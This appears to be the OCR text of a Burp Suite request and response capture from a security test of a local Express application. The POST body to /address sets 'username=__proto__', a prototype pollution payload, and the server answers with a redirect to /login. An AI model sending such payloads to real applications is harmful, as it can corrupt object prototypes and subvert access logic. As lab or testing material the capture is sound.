 Request
Pretty Raw Hex \n
1 POST /address HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/address
12 Cookie: connect.sid=
s%3AeW80GZwfDauUoaDkpA4BRspsnfdj2p6c.VndzGp7Sy9%2Ba
yj%2BIUsMjHIbsYo0rT3%2BE6Ywg9f59nVA
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: green
19 Priority: u=0, i
20
21 username=__proto__&addressId=client&Fulladdress=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Mon, 02 Sep 2024 09:45:31 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>
Search 0 highlights